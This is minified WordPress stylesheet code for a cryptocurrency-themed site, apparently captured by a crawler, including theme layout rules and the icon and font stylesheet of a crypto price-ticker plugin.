.dt-sc-image-title:after{content:'';border-bottom:1px solid #feb623;position:absolute;width:90%;margin-top:-25px}.dt-sc-subtitle-text.with-bottom-border{text-transform:uppercase;border-bottom:2px solid #e0e0e0;padding-bottom:20px;width:initial;float:none;display:inline-block}.list_item li{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;color:#000;padding-left:20px!important}.list_item li:before{font-size:20px!important}.dt-sc-icon-box.type5.rounded-background .icon-wrapper:before{border:2px solid #fff;transition:.3s;box-shadow:0 0 0 3px #fff inset}.dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before{border:3px solid;transition:.3s}.dt-sc-icon-box.type5 .icon-content h4{position:relative;font-size:20px;font-weight:700;letter-spacing:inherit}.margin_btm{margin-bottom:-40px}.flex_column_reverse{display:flex;flex-direction:column-reverse;text-align:center!important}.flex_column_reverse h2{font-size:20px;font-family:"Open Sans",Helvetica,Arial,sans-serif}.uppercase{text-transform:uppercase}.center_msg{padding:0 25%}.bold{font-weight:700}.titles{color:#333;font-size:60px;font-weight:700}.titles2{color:#333;font-size:40px;font-weight:700}.two_box h5{border-bottom:2px solid;font-size:16px;color:#777;text-transform:uppercase;font-weight:600;display:inline-block;padding:0 10px 10px 10px;margin-bottom:20px!important}.two_box .dt-sc-icon-box.type5 .icon-content h4{font-size:40px;font-weight:700;color:#333}.two_box .dt-sc-icon-box.type5.aligncenter .icon-wrapper{margin-bottom:10px}.vertical_box_border{border-right:1px solid #ddd}.fares_accordions .dt-sc-toggle-accordion>a{font-size:20px}.fares_accordions .dt-sc-toggle-accordion.active>a{color:#052f5c!important;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700}.fares_accordions h5.dt-sc-toggle-accordion.active:after,.fares_accordions h5.dt-sc-toggle.active:after{background-color:#052f5c}.dt-sc-icon-box.type6.aligncenter.with-border.no-icon-bg:hover h4{color:#f9bd2c;transition:.3s}.border_mini h4:after{content:'';background-color:#fabe28;position:absolute;width:50px;height:2px;left:50%;bottom:-15px;margin-left:-25px}.iconbox_new_style h4{font-weight:700;font-size:20px;padding-bottom:40px;position:relative}.iconbox_new_style h4:after{content:'';background-color:#fabe28;position:absolute;width:50px;height:2px;left:0;bottom:15px}.color_green{color:#38e91b;padding-left:20px}.color_red{color:#e91b1b;padding-left:20px}.color_green i{padding-right:10px;font-size:35px;vertical-align:text-top}.color_red i{padding-right:10px;font-size:35px;vertical-align:text-bottom}.separator_img:after{background-image:url(../../../../../../../themes/tradent-child/images/separator.png);background-position:center;width:100px;height:32px;position:absolute;left:47%;content:'';background-repeat:no-repeat;background-color:#f9f9fa}.all_cryptocurrency .slick-slide h2,.all_cryptocurrency .slick-slide img{transition:.3s;transform:scale(.9)}.all_cryptocurrency .slick-slide:hover h2{color:#f9bd2c;transition:.3s ease-in}.all_cryptocurrency .slick-slide:hover img{transform:scale(1);transition:.3s}.bitcoin_news .blog-entry .entry-title h4{font-weight:700;font-size:24px}.bitcoin_news .blog-entry .entry-details{display:grid;padding:20px}.blog-entry .entry-meta{order:2;border-bottom:2px solid;padding-bottom:10px;margin-bottom:40px;font-weight:700}.blog-entry .entry-title{order:1}.blog-entry .entry-body{order:3;margin:0}.blog-entry .link1{order:4;width:auto;padding-bottom:20px}.bitcoin_news .blog-entry .entry-details .link1{width:150px}.dt-sc-skin-highlight .vc_col-sm-10 h2~h5{font-weight:lighter}.dt-sc-image-caption.img-hover:hover .dt-sc-image-wrapper{-webkit-box-shadow:0 7px 15px 5px rgba(0,0,0,.3);-moz-box-shadow:0 7px 15px 5px rgba(0,0,0,.3);box-shadow:0 7px 15px 5px rgba(0,0,0,.3)}.dt-sc-image-caption.img-hover *{transition:linear .3s}.wpb_column .dt-sc-contact-info span{color:#444;line-height:inherit;margin-bottom:5px}.ult-vc-seperator{z-index:5!important}.img-bottom-title h2{position:absolute;display:inline-block;left:0;right:0;bottom:0;margin-bottom:0;font-size:20px}.img-bottom-title{padding-bottom:30px}.footer_sec,.footer_sec a,.footer_sec strong{color:#778498;font-size:14px}.footer_sec h5:before{content:"";position:absolute;left:30px;height:2px;width:40px;top:50px;background-color:#37597d}.footer_sec ul i.menu-item-icon,.footer_sec .dt-custom-nav li a>i.menu-item-icon{color:#fff!important;width:15px!important;font-weight:700}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input{float:left;width:100%!important;display:block}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child select,.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input{text-align:left!important;height:50px!important}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding-bottom:25px!important}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input.vcw-value-2{background-color:transparent!important;font-size:45px!important;font-weight:700;text-align:center!important}.icon_box_style .dt-sc-icon-box.type1.maharaj .icon-wrapper>div{background-color:#f9f9fa;border:2px solid #fff;border-radius:50px;display:flex;transition:.3s;width:100px;height:100px}.icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper>div{transition:.3s;border:2px solid;box-shadow:0 0 0 3px #fff inset}.icon_box_style .dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{top:50px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1766558933
body_size: 415
content:
 @font-face{font-display:swap;font-family:'ccpwicons';src:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.eot?89136625);src:url('../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.eot?89136625#iefix') format('embedded-opentype'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.woff2?89136625) format('woff2'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.woff?89136625) format('woff'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.ttf?89136625) format('truetype'),url('../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.svg?89136625#ccpwicons') format('svg');font-weight:400;font-style:normal}[class^="ccpw_icon-"]:before,[class*=" ccpw_icon-"]:before{font-family:"ccpwicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ccpw_icon-up:before{content:'\21'}.ccpw_icon-down:before{content:'\22'}.ccpw_icon-price-up:before{content:'\e800'}.ccpw_icon-price-down:before{content:'\e801'}.ccpw_icon-exchange:before{content:'\e802'}.ccpw_icon-website:before{content:'\e803'}.ccpw_icon-country:before{content:'\e804'}.ccpw_icon-edit:before{content:'\e805'}.ccpw_icon-setting:before{content:'\e806'}.ccpw_icon-flight:before{content:'\e807'}.ccpw_icon-top:before{content:'\e809'}.ccpw_icon-gplus:before{content:'\f0d4'}.ccpw_icon-money:before{content:'\f0d6'}.ccpw_icon-chat:before{content:'\f0e6'}.ccpw_icon-alexa:before{content:'\f135'}.ccpw_icon-link:before{content:'\f14c'}.ccpw_icon-euro:before{content:'\f153'}.ccpw_icon-pound:before{content:'\f154'}.ccpw_icon-dollar:before{content:'\f155'}.ccpw_icon-rupee:before{content:'\f156'}.ccpw_icon-bitcoin:before{content:'\f15a'}.ccpw_icon-youtube:before{content:'\f166'}.ccpw_icon-coins:before{content:'\f192'}.ccpw_icon-volume:before{content:'\f200'}.ccpw_icon-chart:before{content:'\f201'}.ccpw_icon-buy-coin:before{content:'\f217'}.ccpw_icon-sell-coin:before{content:'\f218'}.ccpw_icon-telegram:before{content:'\f2c6'}.ccpw_icon-github:before{content:'\f300'}.ccpw_icon-twitter:before{content:'\f304'}.ccpw_icon-facebook:before{content:'\f308'}.ccpw_icon-linkedin:before{content:'\f30c'}.bg-aed{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -10px -10px}.bg-cad{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -62px -10px}.bg-eur{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -10px -62px}.bg-rmb{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -62px -62px}.bg-thb{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -114px -10px}